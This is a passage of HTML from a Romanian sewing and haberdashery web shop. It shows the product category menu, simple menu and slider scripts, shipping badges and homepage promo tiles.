<ul><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-bumbac-1">Banda Decorativa Bumbac </a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-catifea">Banda Decorativa Catifea</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-elastica">Banda Decorativa Elastica</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-lurex">Banda Decorativa Lurex</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-metalica">Banda Decorativa Metalizata</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-poliester">Banda Decorativa Poliester</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-poliester-radu">Banda Decorativa Poliester (RADU)</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa">Banda Decorativa</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/banda-si-snur-tricolor" class="" >
Banda si Snur Tricolor</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-reflectorizanta" class="" >
Banda Reflectorizanta</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-satinata" class="" >
Banda Satinata</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-poliester" class="" >
Benzi Sustinere</a>


</li><li><a href="https://www.emidale.ro/decorare/brandemburg" class="" >
Brandemburg</a>

<ul><li><a href="https://www.emidale.ro/decorare/brandemburg/brandemburg-textil">Brandemburg Textil</a></li><li><a href="https://www.emidale.ro/decorare/brandemburg/brandemburg-imitatie-piele">Brandemburg Imitatie Piele</a></li><li><a href="https://www.emidale.ro/decorare/brandemburg/brandemburg-metalic">Brandemburg Metalic</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/clopotei-metal" class="" >
Clopotei Metalici</a>


</li><li><a href="https://www.emidale.ro/decorare/cristale" class="" >
Cristale</a>

<ul><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals">Preciosa Crystals</a><ul><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/bratari-elastice">Bratari Elastice</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss6">Cristale de lipit SS6</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss10">Cristale de lipit SS10</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/cristale-de-lipit-ss12">Cristale de lipit SS12</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss16">Cristale de lipit SS16</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss20">Cristale de lipit SS20</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss34">Cristale de lipit SS34</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/aplicator-cristale-si-strasuri">Aplicator pentru Cristale Preciosa</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/manual-de-aplicare">Manual de Aplicare</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/margele-1">Margele</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/strasuri-de-cusut">Nasturi</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/perle-rotunde">Perle Rotunde</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/strasuri-de-cusut-1">Strasuri de Cusut</a></li></ul></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals">Swarovski</a><ul><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/anunt">Anunt !</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-seturi-swarovski">Seturi Swarovski</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-0-40-lei-tva">Oferta la 0.40 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-0-60-lei-tva">Oferta la 0.60 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-0-80-lei-tva">Oferta la 0.80 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-0-60-lei-tva-1">Oferta la 1 Leu + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-1-5-lei-tva">Oferta la 1.5 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-2-lei-tva">Oferta la 2 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-3-lei-tva">Oferta la 3 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/ofertal-la-4-lei-tva">Oferta la 4 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-5-lei">Oferta la 5 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-6-lei-tva">Oferta la 6 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-7-lei-tva">Oferta la 7 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-8-lei-tva">Oferta la 8 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-9-lei-tva">Oferta la 9 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-10-lei-tva">Oferta la 10 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-12-lei-tva">Oferta la 12 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-15-lei-tva">Oferta la 15 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-20-lei-tva">Oferta la 20 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-25-lei-tva">Oferta la 25 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-30-lei-tva">Oferta la 30 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-40-lei-tva">Oferta la 40 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-50-lei-tva">Oferta la 50 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-65-lei-tva">Oferta la 65 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-90-lei-tva">Oferta la 90 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-100-lei-tva">Oferta la 100 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-129-lei-tva">Oferta la 129 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-200-lei-tva">Oferta la 200 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-225-lei-tva">Oferta la 225 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-400-lei-tva">Oferta la 400 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-540-lei-tva">Oferta la 540 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/adeziv-lipire-cristale">Adeziv Lipire Cristale</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/aplicator-capse-butoni-riveti-si-ornam">Aplicator Capse, Butoni, Riveti si Ornamente</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/aplicator-si-capete-pentru-swarovski-cry">Aplicator si Capete pentru Swarovski Crystals</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/bijuterii-swarovski">Bijuterii Swarovski</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/bratari-zodiac-cu-margele-swarovski">Bratari Zodiac cu Margele Swarovski</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/cartele-culori-cristale">Cartele Culori Cristale</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/colectie-speciala">Colectie Speciala</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/cristale-metraj">Cristale Metraj</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/crystal-pixie-cristale-pentru-unghii">Cristale Pixie (Cristale pentru unghii)</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/cristale-de-lipit-hotfix">Cristale de Lipit (HotFix)</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/cristale-de-cusut">Cristale de Cusut</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/display-prezentare">Display Prezentare</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/inele">Inele SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/lanturi">Lanturi SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/lichidare-de-stoc">Lichidare de Stoc</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/manere-accesorii-mobila">Manere, Accesorii Mobila</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/matrite-pentru-capse-butoni-riveti-si">Matrite pentru Capse, Butoni, Riveti si Ornamente</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/margele-becharmed-pave">Margele BeCharmed Pave</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/margele">Margele SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/nasturi">Nasturi SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-speciala">Oferta Speciala</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/pandantive">Pandantive SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/perle-swarovski">Perle SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/tatuaje">Tatuaje SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/termotransfer">Termotransfer SWAROVSKI</a></li></ul></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/pandante-sticla" class="" >
Pandante Sticla </a>


</li><li><a href="https://www.emidale.ro/decorare/banda-organza" class="" >
Panglica Organza</a>


</li><li><a href="https://www.emidale.ro/decorare/brose" class="" >
Brose decorative</a>


</li><li><a href="https://www.emidale.ro/decorare/catarame-plastic-si-metalice" class="" >
Catarame din metal sau plastic</a>

<ul><li><a href="https://www.emidale.ro/decorare/catarame-plastic-si-metalice/catarame-plastic">Catarame Plastic</a></li><li><a href="https://www.emidale.ro/decorare/catarame-plastic-si-metalice/catarame-metalice">Catarame Metalice</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/dantela" class="" >
Dantela</a>


</li><li><a href="https://www.emidale.ro/decorare/embleme-adezive-termoadezive-decorativ" class="" >
Embleme Adezive, Termoadezive, Decorative</a>


</li><li><a href="https://www.emidale.ro/decorare/fulgi" class="" >
Pene decorative de strut si Fulgi</a>


</li><li><a href="https://www.emidale.ro/decorare/franjuri" class="" >
Franjuri</a>


</li><li><a href="https://www.emidale.ro/decorare/gherghefe-bambus" class="" >
Gherghefe Broderie </a>


</li><li><a href="https://www.emidale.ro/decorare/gulere-cu-margele" class="" >
Gulere decorative din margele si paiete</a>


</li><li><a href="https://www.emidale.ro/decorare/glitter" class="" >
Glitter in diverse culori</a>


</li><li><a href="https://www.emidale.ro/decorare/lanturi-ornamentale" class="" >
 Lanturi decorative metalice</a>


</li><li><a href="https://www.emidale.ro/decorare/magneti" class="" >
Magneti</a>


</li><li><a href="https://www.emidale.ro/decorare/manusi" class="" >
Manusi</a>


</li><li><a href="https://www.emidale.ro/decorare/opritori-si-capete-snur" class="" >
Opritor si Capete snur</a>

<ul><li><a href="https://www.emidale.ro/decorare/opritori-si-capete-snur/capete-snur">Capete Snur</a></li><li><a href="https://www.emidale.ro/decorare/opritori-si-capete-snur/opritori-snur">Opritori Snur</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/paiete" class="" >
Paiete de cusut</a>


</li><li><a href="https://www.emidale.ro/decorare/pasmanterie" class="" >
Pasmanterie</a>


</li><li><a href="https://www.emidale.ro/decorare/pasmanterie-termoadeziva-cu-strasuri" class="" >
Pasmanterie Termoadeziva cu Strasuri</a>


</li><li><a href="https://www.emidale.ro/decorare/accesorii-vesminte-bisericesti" class="" >
 Pasmanterie Vesminte Bisericesti</a>


</li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri" class="" >
Perle Sirag, Strasuri, Margele</a>

<ul><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/accesorii-fire-ace">Accesorii, Fire, Ace</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/perle-sirag">Perle </a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/strasuri">Strasuri de Cusut</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/strasuri-de-lipit">Strasuri cu Adeziv </a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/strasuri-metraj">Strasuri Metraj</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-sticla-si-plastic">Margele din Sticla </a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-plastic">Margele din Plastic</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-lemn">Margele din Lemn</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-rasina">Margele din Rasina</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-metal">Margele din Metal</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/snur" class="" >
Snur</a>

<ul><li><a href="https://www.emidale.ro/decorare/snur/snur-bumbac">Snur Bumbac</a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-cerat">Snur Cerat</a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-martisor">Snur Martisor</a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-rasucit">Snur Rasucit </a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-din-piele">Snur din Piele </a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-poliester">Snur Poliester </a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-siret">Snur Siret</a></li></ul>
</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu "  href="javascript:;">Etichetare</a> 


<span >Etichetare</span> 


<ul>
<li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti" class="" >
 Agatatori Plastic, Pistoale si Ace Sertizat</a>

<ul><li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti/agatatori">Agatatori</a></li><li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti/ace-sertizat">Ace Sertizat</a></li><li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti/pistoale-sertizat">Pistoale Sertizat</a></li><li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti/sigilii">Sigilii</a></li></ul>
</li><li><a href="https://www.emidale.ro/etichetare/etichete-1" class="" >
Etichete (imprimate, tesute, carton, adezive)</a>

<ul><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-marimi">Etichete Marimi Imprimate</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-compozitie-imprimate">Etichete Compozitie Imprimate</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-tesute-imprimate">Etichete Tesute - Marimi </a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-adezive">Etichete Adezive la Comanda</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-tesute">Etichete Tesute la Comanda</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-din-cauciuc-pvc-piele">Etichete din Lemn si Imitatie Piele</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-imprimate-pe-carton">Etichete Imprimate pe Carton la Comanda</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-imprimate-hot-stamp-termotran">Etichete Imprimate (hot stamp, termotransfer)</a></li></ul>
</li><li><a href="https://www.emidale.ro/etichetare/marcatoare" class="" >
Marcatoare pret, role adezive, tusiere</a>

<ul><li><a href="https://www.emidale.ro/etichetare/marcatoare/tusiere">Tusiere</a></li><li><a href="https://www.emidale.ro/etichetare/marcatoare/buline-adezive">Buline Adezive</a></li><li><a href="https://www.emidale.ro/etichetare/marcatoare/role-etichete-adezive">Role Etichete Adezive</a></li><li><a href="https://www.emidale.ro/etichetare/marcatoare/marcatoare-cu-etichete-adezive">Marcatoare cu Etichete Adezive</a></li></ul>
</li><li><a href="https://www.emidale.ro/etichetare/sigilii-si-lant-agatatori" class="" >
Sigilii si Lant Agatatori</a>


</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu "  href="javascript:;">Prezentare</a> 


<span >Prezentare</span> 


<ul>
<li><a href="https://www.emidale.ro/prezentare-1/cutii-de-cadou-si-prezentare" class="" >
Cutii de Cadou si Prezentare</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/cutii-de-cadou-si-prezentare/cutiute-de-cadou-si-prezentare">Cutii Cadou </a></li><li><a href="https://www.emidale.ro/prezentare-1/cutii-de-cadou-si-prezentare/suport-prezentare">Suporturi Prezentare Bijuterii</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/huse-haine" class="" >
Huse pentru haine</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/huse-haine/huse-rochie">Huse Rochie</a></li><li><a href="https://www.emidale.ro/prezentare-1/huse-haine/husa-costum">Husa Costum</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic" class="" >
Manechine Plastic</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie">Bust Plastic </a><ul><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/cap-plastic">Cap si Picior Plastic</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/bust-plastic-femeie">Bust Plastic Femeie</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/bust-plastic-barbat">Bust Plastic Barbat</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/bust-plastic-copil">Bust Plastic Copil</a></li></ul></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/manechin-plastic-femeie">Manechin Plastic Femeie</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/manechin-plastic-barbat">Manechin Plastic Barbat</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/manechine-plastic-copii">Manechine plastic copii</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/peruci-manechine">Peruci Manechine</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad" class="" >
Pungi Plastic (cu fermoar; cu si fara adeziv)</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-cu-inchidere-adeziva">Pungi cu Inchidere Adeziva</a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-fara-adeziv">Pungi fara Adeziv</a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-plastic-cu-fermoar">Pungi cu Fermoar</a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-curierat">Pungi Curierat </a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/sacosa-brand-emidale">Sacosa Brand Emidale</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu" class="" >
Saci Plastic (cu si fara pliu)</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu/saci-drepti">Saci Drepti</a></li><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu/saci-plastic-fara-pliu">Saci Plastic fara Pliu</a></li><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu/saci-plastic-cu-pliu">Saci Plastic cu Pliu</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere" class="" >
 Stendere si suporti expunere</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere/accesorii-stendere">Accesorii Stendere</a></li><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere/cosuri-expunere">Cosuri Expunere</a></li><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere/stender-prezentare-produse">Stender Prezentare Produse</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/tuburi-si-stand-pentru-nasturi" class="" >
Tuburi si Stand pentru Nasturi</a>


</li><li><a href="https://www.emidale.ro/prezentare-1/umerase" class="" >
Umerase en gros</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-la-pachet-de-10-bucati">Umerase - 10 bucati/pachet</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-confectii-usoare">Umerase Prosoape</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-confectii-mediigrele">Umerase Confectii Medii/Grele</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-confectii-usoare-medii-grele">Umerase Confectii Usoare/Medii/Grele</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-fustepantaloni">Umerase Fuste/Pantaloni</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-lenjerie-intima">Umerase Lenjerie Intima</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-cravate">Umerase Cravate</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-papuci">Umerase Papuci</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-catifea">Umerase Catifea</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-satin">Umerase Satin</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/accesorii-umerase">Accesorii Umerase</a></li></ul>
</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class=" "  href="https://www.emidale.ro/din-nou-in-stoc">Readuse</a> 


<span style="display:none;">Readuse</span> 


</li>
<li><a class="" href="https://www.emidale.ro/noutati">Noutati</a></li>

<li><a class="" href="https://www.emidale.ro/blog">blog</a></li>
</ul></nav>

<script>
if ($(window).width() > 1000) {
	$(window).click(function(){
		$(".TopMenu ul li ul").css("display","none");
	}); 
	$(".Niv1Submenu").click(function(event){
		event.stopPropagation();
		$(".TopMenu ul li ul").css("display","none");
		$(this).parent().find("ul:first").toggle();
	}); 
}
var tmenu = document.getElementById('categmanu');
var tmenuexpand = document.getElementById('topmenexpand');
tmenuexpand.onclick = function(){
	if (tmenu.className == 'TopMenu'){
	tmenu.className = 'TopMenu TopMenuOened';
	}else{
	tmenu.className = 'TopMenu';
	}
}

</script></div>
		</header>
	
				<div class="SubHeader">
		<link rel="stylesheet" href="/_js/nivoslider/nivo-slider.css" type="text/css" media="screen" />
<link rel="stylesheet" href="/_js/nivoslider/default.css" type="text/css" media="screen" />

<div class="slider-wrapper theme-default">
	<div id="slider" class="nivoSlider"> 
		
				<a href="https://www.emidale.ro/decorare/dantela"><img src="/_galerie/slider/418_Slider pasmanterii - Iulie 2024.jpg" data-thumb="/_galerie/slider/418_Slider pasmanterii - Iulie 2024.jpg" alt="Atmosphere"/></a>
				
				<a href="https://www.emidale.ro/decoratiuni-craciun"><img src="/_galerie/slider/337_235__MG_0029-2-noi-17.jpg" data-thumb="/_galerie/slider/337_235__MG_0029-2-noi-17.jpg" alt="Atmosphere"/></a>
				
				<a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-cu-cristale"><img src="/_galerie/slider/267_banner_ata.jpg" data-thumb="/_galerie/slider/267_banner_ata.jpg" alt="Atmosphere"/></a>
				</div>
	
	
	
	
	
</div>

<script type="text/javascript" src="/_js/nivoslider/jquery.nivo.slider.js"></script> 
<script type="text/javascript">
    $(window).load(function() {
        $('#slider').nivoSlider();
    });
</script>		</div>

		








	
		<div id="c3" class="MainContent">
	<div class="TopBoxes">
	<div>
	<img src="/_themes/theme1/transport_gratuit2.svg"/>
		<div>
		Transport Gratuit<br/> peste <span style='color:#cc0000'>500 RON TVA inclus</span><br/> in Romania		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/earth.svg"/>
		Livrare<br/> in UE		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/card.svg"/>
		Plata online<br/> cu card		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/refund.svg"/>
		Retur in 14 zile		</div>
	</div>
</div>	
			<h1>Mercerie si Accesorii pentru Croitorie</h1>
	
<div class="HomeSquare">
 		
<a href="https://www.emidale.ro/decoratiuni-craciun" class="SquareBoxBig" style="background-color:#FFFFFF">
	 <span class="HomeSquareImg">
<img src="https://www.emidale.ro/_galerie/casete/30_caseta.jpg" />
</span>
<span class="SquareTitle">
<span class="HomeSquareLabel"></span>
panglici craciun <span></span><br/>
<span class="SquareButton">Vezi detalii</span> </span>
</a>
				
<a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-poliester-radu" class="SquareBoxBig2" style="background-color:#FFFFFF">
	 <span class="HomeSquareImg">
<img src="https://www.emidale.ro/_galerie/casete/19_caseta.jpg" />
</span>
<span class="SquareTitle">
<span class="HomeSquareLabel"></span>
Panglica radu/ripsata<span></span><br/>
<span class="SquareButton">Vezi detalii</span> </span>
</a>
				
<a href="https://www.emidale.ro/croitorie/mos-si-baba" class="SquareBoxBig" style="background-color:#FFFFFF">
	 <span class="HomeSquareImg">
<img src="https://www.emidale.ro/_galerie/casete/38_caseta.jpg" />
</span>
<span class="SquareTitle">
<span class="HomeSquareLabel"></span>
inchizatori mos si baba<span></span><br/>
<span class="SquareButton">Vezi detalii</span> </span>
</a>
				
<a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie" class="SquareBoxBig2" style="background-color:#FFFFFF">
	 <span class="HomeSquareImg">
<img src="https://www.emidale.ro/_galerie/casete/31_caseta.jpg" />
</span>
<span class="SquareTitle">
<span class="HomeSquareLabel"></span>
accesorii croitorie<span></span><br/>
<span class="SquareButton">Vezi detalii</span> </span>
</a>
				
<a href="https://www.emidale.ro/croitorie/ulei-masini-de-cusut" class="SquareBoxBig" style="background-color:#FFFFFF">
	 <span class="HomeSquareImg">
<img src="https://www.emidale.ro/_galerie/casete/40_caseta.jpg" />
</span>
<span class="SquareTitle">
<span class="HomeSquareLabel"></span>
ulei masini de cusut <span></span><br/>
<span class="SquareButton">Vezi detalii</span> </span>
</a>
				
<a href="https://www.emidale.ro/decorare/banda-reflectorizanta" class="SquareBoxBig2" style="background-color:#FFFFFF">
	 <span class="HomeSquareImg">
<img src="https://www.emidale.ro/_galerie/casete/37_caseta.jpg" />
</span>
<span class="SquareTitle">
<span class="HomeSquareLabel"></span>
banda reflectorizanta <span></span><br/>
